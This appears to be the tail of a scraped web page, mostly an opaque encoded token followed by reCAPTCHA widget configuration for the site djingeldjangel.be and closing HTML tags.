nS/Dl2MAX2rDuMKRwp3CscOIYG/CmMKqfAwnQHQHwpHDlsO1S8KlJTnCr8OqByxYWyQ0w4oWcsK+wpnCuMOFw4FFRMOiBkI9wrvCpTt4WsK7wqLCgHw6bQhiw7nDpMOoN8O1w5jCkiZcN8K9alPDiVbClkwiw48yDcOQYcO4w6vCnGHDh3MZGsKqwqVrTsKiw7/DkMKRwohfB1tVwqbDv8OATyRWcmbCrwsAdsOfR8KCOn9iw5nDvg7Dn8K2LsOyUsK4ZsOnUsKCAcORwpFvw4prcRbDoD85BzrDqSPDllIHw4tvUnM2dmYhDy/DrcOOdsOoWcKEw5DDu3rCo3zDvMOfwp/DiVliw7XCrMOVw6IRPMK8QMObwpfChRrCoiTDhC0USsKLYHPDhSFtXcKcwqwYwrB2XMKoJBwBw5XClRkzZiQ/w53DicKFB27ClMO3wqjDrcOYwok/DUF/wrDCu8K4w5N4BMKUw4bDg8KdLcOhw5TCl8K/wrHCkEEpLMKSwqBFwrx+NMK4wpvCu8KDMwrCt8KQUgXCrsKIACzCp8Ovwq/CoFTDogfCiMOvwrxZw4XCp8KkdH7DjQ7DrGTCmcKtw77Di0jDsH0rw6c7OsOdRMOFw6DCvxXDqhzDvxrDugpVGnZQw6ocwqLDhh8Kc8K0NsORw4oXThQNwqxFeXnDmA/DuMOUw6bDh8KqwqoWwqouw5RKU8OMwqgvw7DDk8KCw4Ygw5DCtcKCa8O6cMO7XcObNDI9wpMYw78nIsOfwoQoRi7DqsKAE8KbTBnCg8ORwrLDiS/CssK1w5gMwpQjw4M3w5bCoiNhLsK6an5/BcK1w511HQMKwr3ChzfCqyFBw7LDtmLDn3XDoWh1w709wqLDk0F3cHnDtkPDjsKow71Pw6ZqEcKWw4fDnDnDkcOSwoN/[base64]/wrDCrGIWVsOQwqBeB8O0w5HCgiQNw6nDsSzCv8KWYWnCssOKb2sVw4BMwo4hw7BKBMKAZ8O5eFTCo8OHOcKocxRBRsK6wqAZw4J7AcK/RXoSw4bCik4OWsK1AmXCiUfDhsKZwqrClV9eP8KQOcO9ezrDvcOBbnvCkcOZeVLCo8KrGk/DrMKKBS/CjAXChCbDuBHCjirDrDU8wonCn8OhTcKkw7k8woo/[base64]/CrMKzw5XCnsK5w6V6LMK1V8O7wrDDqcOYw504w4XDqjzCs8K9w6UCUD9RGj8Uw43CjcKPbcOmfMKQIBTCrQTCrsKEw4gXwoggIcONSAlDw5rClcKNbFlBewXCgMKRUl/[base64]/DlyjDhCnCmsKJwpMoD8OHwp/CmxjCtsODawjDhH8Ydg51RMKKNcKgHhjDoS5Ew5MtDgzDh8Kew5LDnMOuO1xYw7fCrlwTYCnCvsOnwr/[base64]/V8OeBMOxw6MwFUzCnRHDgBkTJxFbLjtvEX4PwrM3w6EQwr3CqMKAMsKRw7rDlHJKA1ILXcOOcwDCp8KPw6rDvcKfUXLDl8OGJiTCl8KfBCTCoDdQwp/DtnUQwrvCqC1dfErDoMO+OikBMgkhwojDul8TEwo5w4J/FMOcwrUQcMKswpoUw7glXsKYw53DkFAgwrTDtkLClcOoeUfDocK+ecOQScKSwofDnMKCCWYMw4TDnyRzB8KjwrEKdhnDjAkJw68TIH9mw4fDnlh4woHDqcO4fcKXw77CjCDDq1gjw77DgH8vN2IAOk/Cm2F1FcO9Iw7DvMOZw5RzJgcxwqtYw7hJE3/Dt8O6VFlPSlwDwqHDrsOqSivCtFrDvE4yccOlSMKbwog2wqvCusOcw57Cl8OEw50xHsK2wqxgPMKAw6XCsUnDl8OWwpPCrCN8w5PCvRPClS7CuMKPWj/CvTVbw43CpCMEw63DhsO+w7DCiT/CiMO8w6lgw4fDnQnCv8OhCD4iw4DDiGzDncKqd8KvQ8O0czDClkhzWMKibcKvJD7Cp8Oow6NDKEXDkGEGR8Kpw6/Dp8K/OcOEOcOuGcKuw6nCvGHDhE/DpsOqQMO6wqlow4zCgghEXRbDgSTCvlN0X1V4wqfDm1zCpsK4AjjCmMKtOsKkUsOmTWbCiMKcwpbDnMKENBzCs0zDs0cUw67Cv8KvwofCmsO7woxaRFfDosKbw6t1bMOqwrzDqlLDhcOOwqLDo3AhV8OywocSD8KGwrLCoUlWF03DnVM/w7rDrsKEw5wbeWjClApgw5jCvHdZOUHDvTpBZsOEwpxIVsOyfDFxw77CjsKNw7zDqMOqw5PCuW/Ck8OhwozCnGjCisORwrDCosK/w5QDNAjDh8KKw7fDgMOGOjMXBm3CjMOiw5UCaMKwf8Omwqp2esKhwoM4wpjCvcOiw6zDj8KAwrLCsn7DjDrCul/DgMO+fsKWa8OnVcOAwpHDkcOnI3nDuGV4w6R6wrMbw6jChsKawqluwqfCpHY0aCAnwqcTw5PDsgTCmE59wqTCtgp8LW/Dm3tAworCijDDmMOjRmF6LsO8w67CrMKmw4ULK8K0w4nCljvCtH/Dp14hw7tjdHx6w4FtwqU8w5sjJ8OqayXDhsKFZwjCik/CjwXDssKYYSIVw5PCgMOVWhjCh8KFZMK9w6MOf8O3w5k3SllaWhMswr/CpcKvX8KPw7TDtcOaX8OAw4poEMOfSm7Cq3vDlk3CocKTwp7CqCEYwpdpEcKYLcKGIMKcEsOtBzDDjcO1woMnIDLDkhtuw5HChDNhw5lhYXVow5spw4dow7LCnMOGQMKcTSwrw68+McO/[base64]/w6Jowq/DisOlSsOXw6kCw7xCSmglKhdnwpfCg8KKXw/DmcKZCsK3VsKbWGnCvcK3w4HCtCoWKH7DoMKIAsOawqM6HwPDsx88woTDvTDDsU/[base64]/Dh0QXFsK1f3/DmsK5wqgtwqzCr8ODw7rCvTRcw4A8wqHDtRnDhQoIPBcYSsObw57DjsKgHMKtRsOoFcOhbyIDXBlqGsOpwqRtWRvDqMKiwq7CgUI/w4/CinxTNsKMXjbDm8KwwpLDosOEdThgVcKgdGPCuycsw4PDm8KjOsOVw7bCtD3DpwnDn3LCjxvDrsOzwqDCp8Kaw5pwwpPDs0zClMKIJDlgw7s5wozDucOzwobChsOGw5ZHwpnDtMK5Ik3CoDzClnRgHcOVfcOaSzlDIBPDtF4/w4oewq3DsFA9wo4xw7VJBQrCrcKKwoTDmcKSaMOiCsOPQXXDoHbCvnDCvMKDCGfCgMOIAQ5awr7CrTvDiMKOwpXDu2/CvAASw7EDWsKcNk8GwooqNgXCg8Kjw4NCw5IyTArDulZAwrgwwoLCrkHDpcKowpx9LxrDtB7Cv8O/K8KnwqUrwrslKMKww6PDgG/[base64]/CjlkkCC4+UcOzC8KgwplkwoRsQsOxHDvDiWzDksKxd3vDghpvM8KVwrjCjivDiMKpwro+fzfCqcKxwozDlno\\u003d\x22],null,[\x22conf\x22,null,\x226LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://djingeldjangel.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m30u8w19GmTfOxs7qLcIJ1CAUX0m70hok7xgDTXmNag\\u003d\x22,1,0,null,1,1769775900349,0,0,[205,146,132,64],null,[232,47],\x22RC-0GbSKYT6-hAwdg\x22,null,null,null,null,null,\x220dAFcWeA4Sk84KFC4jSS-zuW3qz7xFrJXw92A_PCOGc-0ssx1QOmIof1SlI_KBUOI-T70S7S3-sRXaxnp4OlGaixPos1j9UVHwlw\x22,1769858700564]");
    </script></body></html>